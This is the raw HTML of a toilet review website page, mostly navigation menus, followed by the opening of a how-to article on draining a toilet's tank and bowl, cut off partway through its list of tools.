	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-225"><a href="#">Comparison</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-946"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-947"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline VS Cimarron</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil VS Toto Neorest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1568"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-205"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1739"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">One Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1738"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Dual Flush Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1740"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Two Piece Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-203"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Saniflo Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-943"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-944"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Corner Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2306"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Composting Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2307"><a href="https://bestflushingtoilet.org/best-smart-toilet-reviews/">Smart Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2309"><a href="https://bestflushingtoilet.org/best-toilets/">Best Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2308"><a href="https://bestflushingtoilet.org/best-low-flow-toilets/">Low Flow Toilets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2351"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Handicap Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2352"><a href="https://bestflushingtoilet.org/best-self-cleaning-toilet-reviews/">Self Cleaning Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2353"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Compact Toilet for Small Bathroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://bestflushingtoilet.org/best-round-toilet/">Round Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2354"><a href="https://bestflushingtoilet.org/best-residential-toilet/">Residential Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2356"><a href="https://bestflushingtoilet.org/best-pressure-assist-toilet-reviews/">Pressure Assist Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2357"><a href="https://bestflushingtoilet.org/best-no-clog-toilet/">No Clog Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2359"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Commercial Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10 Inch Rough In Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">Tankless Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">Wall Hung Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Swiss Madison Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2431"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Eago Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2432"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Gerber Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4241"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4240"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2743"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Bidet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2744"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Bio Bidet</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2745"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4242"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Bio Bidet USPA 6800</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2746"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2747"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4244"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Brondell Swash SE400</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2748"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2749"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4246"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4243"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2742"><a href="https://bestflushingtoilet.org/best-toilet-seat/">Toilet Seat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4245"><a href="https://bestflushingtoilet.org/best-toilet-seat/wood-vs-plastic-toilet-seat/">Wood VS Plastic Toilet Seat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-4209"><a href="#">How</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4210"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4211"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to Adjust Toilet Float?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4212"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">Adjust Water Level in Toilet Bowl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4213"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3018 current_page_item td-menu-item td-normal-menu menu-item-4214"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4215"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4216"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4217"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to Fix a Running Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4218"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4219"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4220"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4221"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4222"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4223"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4224"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">Remove Hard Water Stains from a Toilet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4225"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4226"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace a Toilet Seat?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4227"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4228"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4229"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4230"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4231"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4232"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">Unclog Toilet when Nothing Works</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4233"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4234"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4235"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4236"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4237"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4238"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4239"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7110"><a href="#">Glossary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7119"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7120"><a href="https://bestflushingtoilet.org/toilet-trapway/">Toilet Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7121"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">Skirted/hidden vs. concealed Trapway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7122"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Trapway Toilet Pros and Cons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7123"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7124"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7125"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">Refill Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7126"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7127"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">Make an Automatic Toilet Flush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7128"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">GPF, GPH, GPM, and EPA standard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7129"><a href="https://bestflushingtoilet.org/toilet-ballcock/">Toilet Ballcock and Ball Passage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7130"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7131"><a href="https://bestflushingtoilet.org/toilet-actuator/">Flapper Vs. Actuator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7132"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7133"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://bestflushingtoilet.org/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/>
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <p data-start="142" data-end="534">Before learning the steps of <strong data-start="171" data-end="196">how to drain a toilet</strong>, it’s important to understand why this task matters in the first place. Many homeowners only think about draining a toilet when it overflows or when a plumber asks them to do so. However, there are several common situations where draining the water is necessary, and knowing how to do it yourself can save time, money, and frustration.</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-102" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<h3 data-start="536" data-end="559">Cleaning Purposes</h3>
<p data-start="560" data-end="882">Over time, toilets accumulate stains, mineral deposits, and even mold inside the tank and bowl. If you want to deep <a href="https://bestflushingtoilet.org/how-to-clean-a-toilet/">clean your toilet</a> thoroughly, simply scrubbing the surface isn’t enough—you need to remove the water first. This gives you access to every corner of the tank and bowl, making cleaning much more effective.</p>
<h3 data-start="884" data-end="904">Toilet Repairs</h3>
<p data-start="905" data-end="1290">A large number of toilet repairs require you to work on components inside the tank, such as the flapper, fill valve, or flush valve. These parts cannot be fixed or replaced while submerged in water. Similarly, if you’re dealing with leaks around the base of the toilet or need to replace the wax ring, both the tank and bowl must be drained to prevent messy spills during the repair.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<h3 data-start="1292" data-end="1318">Replacing the Toilet</h3>
<p data-start="1319" data-end="1586">When upgrading or <a href="https://bestflushingtoilet.org/install-a-two-piece-toilet/">installing a new toilet</a>, it’s essential to fully drain the old one. Lifting and moving a toilet that still has water in it can lead to spills all over your bathroom floor. Draining first ensures a smoother, cleaner, and safer installation process.</p>
<h3 data-start="1588" data-end="1617">Preventing Water Damage</h3>
<p data-start="1618" data-end="1860">In colder climates or when leaving home for extended periods, some homeowners drain their toilets to prevent damage. Water left sitting in the bowl or tank can freeze and cause cracks, or it can become stagnant, leading to unpleasant odors.</p>
<h3 data-start="1862" data-end="1889">Saving Time and Money</h3>
<p data-start="1890" data-end="2147">Perhaps the biggest reason to learn <strong data-start="1926" data-end="1951">how to drain a toilet</strong> is independence. Instead of paying a plumber for a simple task, you’ll know how to do it yourself in under 15 minutes. This small skill often makes larger repairs and cleaning jobs much easier.</p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
<h2 data-start="99" data-end="133">Tools and Preparation</h2>
<p data-start="135" data-end="491">Draining a toilet may sound like a messy chore, but with the right tools and a little preparation, the job becomes straightforward. Before you begin learning <strong data-start="293" data-end="318">how to drain a toilet</strong>, it’s important to set up your workspace, gather supplies, and take safety measures. Good preparation not only saves time but also prevents unnecessary messes and damage.</p>
<h3 data-start="493" data-end="526">Essential Tools You’ll Need</h3>
<p data-start="527" data-end="668">Having the right tools on hand ensures you won’t have to stop midway to look for something. Here are the most useful items for the process:</p>
<ul>
<li data-start="672" data-end="779"><strong data-start="672" data-end="690">Rubber gloves:</strong> Toilets contain germs, bacteria, and cleaning chemicals, so gloves protect your hands.</li>
<li data-start="782" data-end="877"><strong data-start="782" data-end="812">Bucket and cup/small bowl:</strong> These are handy for scooping water and transferring it safely.</li>
